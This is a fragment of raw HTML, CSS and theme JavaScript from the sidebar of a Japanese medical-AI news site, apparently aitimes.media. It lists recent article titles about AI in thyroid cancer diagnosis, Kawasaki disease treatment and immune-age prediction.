                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_31 td_block_template_1">
<style>.tdi_31{margin-bottom:12px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td-spot-id-spot_img_hidden{display:none}.tdi_31 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast" class="td_spot_img_all"><img src="https://aitimes.media/wp-content/uploads/unnamed.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style></style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{text-transform:uppercase!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{width:100%;float:left}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_32 .td-module-meta-info{padding:0 0 0 16px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6700\u65b0\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-6944","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "2703";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "676";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新記事</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/0213241-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/08/16247/"  rel="bookmark" class="td-image-wrap " title="川崎病に対する免疫グロブリン療法非反応症例を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-894463832-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/08/16247/"  rel="bookmark" title="川崎病に対する免疫グロブリン療法非反応症例を予測するAI">川崎病に対する免疫グロブリン療法非反応症例を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:00+09:00" >2026年1月8日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:00:00+09:00" >2026年1月7日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_32" data-td_block_id="tdi_32">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_33 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_33 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_33 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_33 .td-block-title a,.tdi_33 .td-block-title span{text-transform:uppercase!important}.tdi_33 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{width:100%;float:left}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-module-meta-info{padding:0 0 0 16px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","post_ids":"-6944,2757, 7037,8704","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "3";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
